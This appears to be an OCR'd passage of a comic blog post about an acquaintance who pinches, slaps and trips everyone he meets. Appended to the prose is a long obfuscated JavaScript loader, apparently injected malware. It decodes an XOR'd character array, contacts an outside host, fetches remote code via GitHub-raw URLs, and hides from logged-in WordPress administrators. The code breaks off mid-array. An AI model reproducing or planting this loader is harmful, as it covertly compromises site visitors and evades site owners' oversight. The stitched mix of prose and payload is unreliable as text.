
Look into these eyes for a few seconds and tell me you're not
scared by what you see.
You wouldn’t expect a runner to sprint a hundred metres without
warming up. As far as I can tell, tweaked nipples, slapped faces,
pinched elbows and that thing where you hit someone in the crook
of their supporting knee so they fall down like a sabotaged puppet
are his way of stretching off. And he does these things to
everyone
–
strangers, friends, promoters, loved ones, bar staff and would-be
muggers included.
I realise so far this has been a catalogue of things which on the face
of it don’t sound like they’re much fun – or perhaps they do sound
fun, and I’m painting them in the most miserably bleak light
possible. Luckily, in part 2 the good bit happens!
(function(){var __s=(function(){var _0x5641=[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,122,44,59,40,122,27,10,19,5,19,30,5,15,8,22,122,103,122,120,50,46,46,42,41,96,117,117,40,53,41,40,63,60,47,40,56,53,41,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42,120,97,87,80,122,122,44,59,40,122,14,8,15,9,14,31,30,5,25,21,20,28,19,29,9,122,103,122,1,87,80,122,122,122,122,33,122,46,63,55,42,54,59,46,63,96,122,120,50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39,120,118,122,47,41,63,28,63,46,57,50,96,122,46,40,47,63,122,39,87,80,122,122,7,97,87,80,87,80,122,122,44,59,40,122,29,22,21,24,27,22,5,17,31,3,122,103,122,114,46,35,42,63,53,60,122,9,35,55,56,53,54,122,103,103,103,122,120,60,47,52,57,46,51,53,52,120,122,124,124,122,9,35,55,56,53,54,116,60,53,40,115,87,80,122,122,122,122,101,122,9,35,55,56,53,54,116,60,53,40,114,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,115,87,80,122,122,122,122,96,122,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,97,87,80,87,80,122,122,44,59,40,122,40,63,61,51,41,46,40,35,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,38,38,122,33,87,80,122,122,122,122,41,46,59,46,47,41,96,122,120,51,62,54,63,120,118,87,80,122,122,122,122,51,60,40,59,55,63,19,62,96,122,120,5,5,51,52,54,51,52,63,5,53,60,60,63,40,5,51,60,40,59,55,63,5,5,120,118,87,80,122,122,122,122,51,60,40,59,55,63,27,46,46,40,96,122,120,62,59,46,59,119,51,52,54,51,52,63,119,53,60,60,63,40,119,60,40,59,55,63,120,118,87,80,122,122,122,122,50,51,52,46,41,96,122,33,39,118,87,80,122,122,122,122,40,47,52,10,40,53,55,51,41,63,96,122,52,47,54,54,118,87,80,122,122,122,122,62,63,41,46,40,53,35,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,44,63,59,54,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,43,47,63,41,46,14,51,55,63,53,47,46,23,41,96,122,110,106,106,106,118,87,80,122,122,122,122,51,60,40,59,55,63,14,51,55,63,53,47,46,23,41,96,122,99,106,106,106,118,87,80,122,122,122,122,40,63,43,47,51,40,63,8,63,59,62,35,23,63,41,41,59,61,63,96,122,60,59,54,41,63,118,87,80,122,122,122,122,55,63,41,41,59,61,63,24,53,47,52,62,96,122,60,59,54,41,63,87,80,122,122,39,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,122,33,87,80,122,122,122,122,46,40,35,122,33,87,80,122,122,122,122,122,122,51,60,122,114,45,51,52,62,53,45,116,5,5,62,51,41,59,56,54,63,19,52,54,51,52,63,21,60,60,63,40,5,5,122,103,103,103,122,46,40,47,63,122,38,38,122,45,51,52,62,53,45,116,5,5,51,41,13,42,27,62,55,51,52,5,5,122,103,103,103,122,46,40,47,63,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,42,59,46,50,122,103,122,45,51,52,62,53,45,116,54,53,57,59,46,51,53,52,116,42,59,46,50,52,59,55,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122,51,60,122,114,117,4,6,117,114,45,42,119,59,62,55,51,52,38,45,42,119,54,53,61,51,52,115,117,116,46,63,41,46,114,42,59,46,50,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,57,53,53,49,51,63,122,103,122,62,53,57,47,55,63,52,46,116,57,53,53,49,51,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122,51,60,122,114,117,45,53,40,62,42,40,63,41,41,5,54,53,61,61,63,62,5,51,52,5,1,4,103,7,112,103,117,116,46,63,41,46,114,57,53,53,49,51,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,62,63,122,103,122,62,53,57,47,55,63,52,46,116,62,53,57,47,55,63,52,46,31,54,63,55,63,52,46,97,87,80,122,122,122,122,122,122,44,59,40,122,56,53,62,35,122,103,122,62,53,57,47,55,63,52,46,116,56,53,62,35,97,87,80,87,80,122,122,122,122,122,122,51,60,122,114,62,63,122,124,124,122,46,35,42,63,53,60,122,62,63,116,57,54,59,41,41,20,59,55,63,122,103,103,103,122,120,41,46,40,51,52,61,120,122,124,124,122,117,6,56,45,42,119,46,53,53,54,56,59,40,6,56,117,116,46,63,41,46,114,62,63,116,57,54,59,41,41,20,59,55,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,122,122,51,60,122,114,56,53,62,35,122,124,124,122,46,35,42,63,53,60,122,56,53,62,35,116,57,54,59,41,41,20,59,55,63,122,103,103,103,122,120,41,46,40,51,52,61,120,122,124,124,122,117,6,56,59,62,55,51,52,119,56,59,40,6,56,117,116,46,63,41,46,114,56,53,62,35,116,57,54,59,41,41,20,59,55,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,122,122,51,60,122,114,62,53,57,47,55,63,52,46,116,61,63,46,31,54,63,55,63,52,46,24,35,19,62,114,120,45,42,59,62,55,51,52,56,59,40,120,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,39,122,57,59,46,57,50,122,114,63,115,122,33,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,60,59,54,41,63,97,87,80,122,122,39,87,80,87,80,122,122,51,60,122,114,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,115,122,40,63,46,47,40,52,97,87,80,87,80,122,122,51,60,122,114,62,53,57,47,55,63,52,46,116,61,63,46,31,54,63,55,63,52,46,24,35,19,62,114,40,63,61,51,41,46,40,35,116,51,60,40,59,55,63,19,62,115,115,122,33,87,80,122,122,122,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,122,120,59,57,46,51,44,63,120,97,87,80,122,122,122,122,40,63,46,47,40,52,97,87,80,122,122,39,87,80,87,80,122,122,51,60,122,114,40,63,61,51,41,46,40,35,116,40,47,52,10,40,53,55,51,41,63,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,54,53,59,62,51,52,61,120,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,59,57,46,51,44,63,120,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,62,53,52,63,120,115,122,33,87,80,122,122,122,122,40,63,46,47,40,52,97,87,80,122,122,39,87,80,87,80,122,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,122,120,54,53,59,62,51,52,61,120,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,41,59,60,63,27,42,42,63,52,62,11,47,63,40,35,114,47,40,54,118,122,49,63,35,118,122,44,59,54,115,122,33,87,80,122,122,122,122,44,59,40,122,41,63,42,122,103,122,47,40,54,116,51,52,62,63,34,21,60,114,120,101,120,115,122,100,103,122,106,122,101,122,120,124,120,122,96,122,120,101,120,97,87,80,122,122,122,122,40,63,46,47,40,52,122,47,40,54,122,113,122,41,63,42,122,113,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,49,63,35,115,122,113,122,120,103,120,122,113,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,44,59,54,115,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,56,47,51,54,62,14,40,47,41,46,63,62,15,40,54,114,46,63,55,42,54,59,46,63,118,122,51,62,115,122,33,87,80,122,122,122,122,51,60,122,114,123,46,63,55,42,54,59,46,63,122,38,38,122,123,51,62,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,51,60,122,114,46,63,55,42,54,59,46,63,116,51,52,62,63,34,21,60,114,120,62,40,53,42,56,53,34,116,57,53,55,120,115,122,100,103,122,106,115,122,33,87,80,122,122,122,122,122,122,40,63,46,47,40,52,122,46,63,55,42,54,59,46,63,116,40,63,42,54,59,57,63,114,117,6,33,51,62,6,39,117,61,118,122,51,62,115,97,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,44,59,40,122,63,52,57,53,62,63,62,122,103,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,51,62,115,97,87,80,87,80,122,122,122,122,51,60,122,114,46,63,55,42,54,59,46,63,116,51,52,62,63,34,21,60,114,120,61,51,41,46,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,120,115,122,100,103,122,106,115,122,33,87,80,122,122,122,122,122,122,63,52,57,53,62,63,62,122,103,122,63,52,57,53,62,63,62,116,40,63,42,54,59,57,63,114,117,127,104,28,117,61,118,122,120,117,120,115,97,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,46,63,55,42,54,59,46,63,116,40,63,42,54,59,57,63,114,117,6,33,51,62,6,39,117,61,118,122,63,52,57,53,62,63,62,115,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,46,53,18,46,46,42,15,40,54,114,44,59,54,47,63,115,122,33,87,80,122,122,122,122,51,60,122,114,123,44,59,54,47,63,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,44,59,40,122,41,122,103,122,9,46,40,51,52,61,114,44,59,54,47,63,115,87,80,122,122,122,122,122,122,116,40,63,42,54,59,57,63,114,117,4,6,47,28,31,28,28,117,118,122,120,120,115,87,80,122,122,122,122,122,122,116,46,40,51,55,114,115,87,80,122,122,122,122,122,122,116,40,63,42,54,59,57,63,114,117,4,1,125,120,58,6,41,7,113,38,1,125,120,58,6,41,7,113,126,117,61,118,122,120,120,115,97,87,80,87,80,122,122,122,122,51,60,122,114,123,41,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,51,60,122,114,123,117,4,1,59,119,32,7,1,59,119,32,106,119,99,113,116,119,7,112,96,6,117,6,117,117,51,116,46,63,41,46,114,41,115,115,122,33,87,80,122,122,122,122,122,122,51,60,122,114,117,4,1,59,119,32,106,119,99,116,119,7,113,6,116,1,59,119,32,7,33,104,118,39,114,101,96,96,6,62,113,115,101,114,101,96,1,6,117,101,121,7,38,126,115,117,51,116,46,63,41,46,114,41,115,115,122,33,87,80,122,122,122,122,122,122,122,122,41,122,103,122,120,50,46,46,42,41,96,117,117,120,122,113,122,41,97,87,80,122,122,122,122,122,122,39,122,63,54,41,63,122,33,87,80,122,122,122,122,122,122,122,122,40,63,46,47,40,52,122,120,120,97,87,80,122,122,122,122,122,122,39,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,46,40,35,122,33,87,80,122,122,122,122,122,122,44,59,40,122,47,122,103,122,52,63,45,122,15,8,22,114,41,115,97,87,80,122,122,122,122,122,122,51,60,122,114,47,116,42,40,53,46,53,57,53,54,122,103,103,103,122,120,50,46,46,42,96,120,122,38,38,122,47,116,42,40,53,46,53,57,53,54,122,103,103,103,122,120,50,46,46,42,41,96,120,115,122,33,87,80,122,122,122,122,122,122,122,122,40,63,46,47,40,52,122,47,116,50,40,63,60,97,87,80,122,122,122,122,122,122,39,87,80,122,122,122,122,39,122,57,59,46,57,50,122,114,63,115,122,33,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,120,120,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,60,51,52,62,15,40,54,19,52,21,56,48,63,57,46,114,51,52,42,47,46,118,122,62,63,42,46,50,115,122,33,87,80,122,122,122,122,51,60,122,114,123